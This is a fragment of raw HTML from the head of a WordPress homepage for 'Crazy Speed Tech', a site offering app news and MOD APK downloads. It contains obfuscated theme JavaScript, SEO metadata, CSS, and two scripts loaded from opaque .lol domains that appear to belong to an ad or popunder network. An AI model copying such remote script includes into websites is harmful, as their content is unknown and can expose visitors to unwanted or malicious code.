_0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, 